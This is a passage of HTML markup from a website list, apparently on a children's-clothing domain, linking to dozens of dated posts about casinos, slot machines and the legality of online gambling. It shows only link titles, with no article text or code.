                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/06/the-dark-side-of-a-casino/">The Dark Side of a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/06/the-best-features-of-data-hk/">The Best Features of Data Hk</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/06/is-online-gambling-legal-3/">Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/06/what-to-look-for-when-playing-at-a-casino/">What to Look For When Playing at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/05/legality-and-regulations-of-online-gambling/">Legality and Regulations of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/05/how-to-win-big-in-online-slots-tournaments/">How to Win Big in Online Slots Tournaments</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/04/using-the-right-slot-machine-strategy-can-increase-your-chances-of-winning-big/">Using the Right Slot Machine Strategy Can Increase Your Chances of Winning Big</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/03/how-does-a-casino-affect-the-local-economy/">How Does a Casino Affect the Local Economy?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/03/the-benefits-of-online-gambling-5/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/03/getting-addicted-to-online-gambling/">Getting Addicted to Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/02/21st-century-casino/">21st Century Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/01/what-is-a-slot-8/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/01/the-basics-of-slots-4/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/30/the-benefits-of-joining-a-casino-club/">The Benefits of Joining a Casino Club</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/30/what-is-online-gambling-3/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/29/the-benefits-of-online-gambling-4/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/29/interesting-facts-about-casinos/">Interesting Facts About Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/28/how-to-win-at-slots/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/28/factors-that-affect-the-outcome-of-a-slot/">Factors That Affect the Outcome of a Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/27/limit-your-chances-of-winning-at-a-casino/">Limit Your Chances of Winning at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/27/the-benefits-of-online-gambling-3/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/27/how-to-avoid-getting-addicted-to-casino-gambling/">How to Avoid Getting Addicted to Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/27/risks-involved-in-online-gambling/">Risks Involved in Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/26/the-benefits-of-online-casinos-and-slots/">The Benefits of Online Casinos and Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/25/making-the-most-of-the-slot/">Making the Most of the Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/24/gambling-at-a-casino/">Gambling at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/24/the-world-trade-organization-and-online-gambling/">The World Trade Organization and Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/23/the-psychological-impact-of-online-gambling/">The Psychological Impact of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/23/understanding-the-math-behind-casino-games/">Understanding the Math Behind Casino Games</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/22/what-are-slots-and-how-do-they-work/">What Are Slots and How Do They Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/22/how-to-win-at-a-slot-machine/">How to Win at a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/22/the-basics-of-online-gambling-7/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/22/why-are-casinos-favored-over-real-life-casinos/">Why Are Casinos Favored Over Real-Life Casinos?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/21/superstition-and-casinos/">Superstition and Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/21/important-considerations-when-playing-online-casino-games/">Important Considerations When Playing Online Casino Games</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/20/definitions-of-slots/">Definitions of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/19/how-to-win-at-online-slots/">How to Win at Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/18/should-online-gambling-be-legalized/">Should Online Gambling Be Legalized?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/18/what-is-a-casino-8/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/18/what-you-need-to-know-about-online-gambling-4/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/17/what-is-a-casino-7/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/17/slot-machine-strategy/">Slot Machine Strategy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/16/the-basics-of-slots-3/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/15/advantages-and-disadvantages-of-online-gambling/">Advantages and Disadvantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/15/how-to-avoid-losing-money-in-a-casino/">How to Avoid Losing Money in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/15/what-is-a-casino-6/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/15/the-rise-of-online-gambling/">The Rise of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/13/what-is-a-slot-7/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/13/the-best-time-to-play-slots/">The Best Time to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/13/benefits-of-online-gambling/">Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/13/what-is-a-casino-5/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/11/how-to-win-at-a-casino/">How to Win at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/11/online-gambling-legislation-by-country/">Online Gambling Legislation by Country</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/11/what-type-of-slots-are-right-for-you/">What Type of Slots Are Right For You?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/10/what-is-a-slot-6/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/10/how-to-attract-high-rollers-to-your-casino/">How to Attract High Rollers to Your Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/09/the-legality-of-online-gambling-3/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/09/the-benefits-of-gambling-at-a-casino/">The Benefits of Gambling at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/09/three-tips-to-boost-your-slots-experience/">Three Tips to Boost Your Slots Experience</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/09/what-is-a-slot-5/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/09/the-legality-of-online-gambling-2/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/09/what-you-need-to-know-about-a-casino/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/09/how-to-stay-sober-in-a-casino/">How to Stay Sober in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/08/is-online-gambling-legal-2/">Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/04/a-closer-look-at-the-different-types-of-slots/">A Closer Look at the Different Types of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/04/what-is-a-slot-4/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/03/how-to-win-big-at-online-casinos/">How to Win Big at Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/03/the-basics-of-online-gambling-6/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/02/the-first-step-to-winning-money-at-a-casino/">The First Step to Winning Money at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/02/the-basics-of-online-gambling-5/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/01/how-slots-work-and-how-they-are-played/">How Slots Work and How They Are Played</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/01/what-is-a-slot-machine-5/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/31/how-to-avoid-the-house-edge-at-the-casino/">How to Avoid the House Edge at the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/31/is-online-gambling-legal/">Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/31/what-you-need-to-know-about-online-gambling-3/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/30/how-to-get-free-comps-at-a-casino/">How to Get Free Comps at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/30/the-benefits-of-playing-slots-3/">The Benefits of Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/30/origin-of-the-word-slot/">Origin of the Word Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/28/how-online-casinos-attract-new-players/">How Online Casinos Attract New Players</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/28/is-online-gambling-illegal/">Is Online Gambling Illegal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/28/casino-myths-and-facts-about-the-casino-cooler/">Casino Myths and Facts About the Casino Cooler</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/27/what-is-online-gambling-2/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/27/what-is-a-slot-machine-4/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/26/tips-for-playing-slots-2/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/25/types-of-online-gambling-2/">Types of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/25/how-to-avoid-getting-ripped-off-at-a-casino/">How to Avoid Getting Ripped Off at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/24/what-to-expect-from-a-casino/">What to Expect From a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/24/online-gambling-in-the-united-states/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/23/what-is-a-slot-machine-3/">What Is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/23/how-does-a-slot-machine-work/">How Does a Slot Machine Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/22/the-basics-of-online-gambling-4/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/22/how-to-beat-the-house-edge-at-a-casino-2/">How to Beat the House Edge at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/21/what-is-a-casino-4/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/21/the-basics-of-online-gambling-3/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/20/the-benefits-of-playing-slots-2/">The Benefits of Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/20/interesting-facts-about-slots/">Interesting Facts About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/20/the-benefits-of-online-gambling-2/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
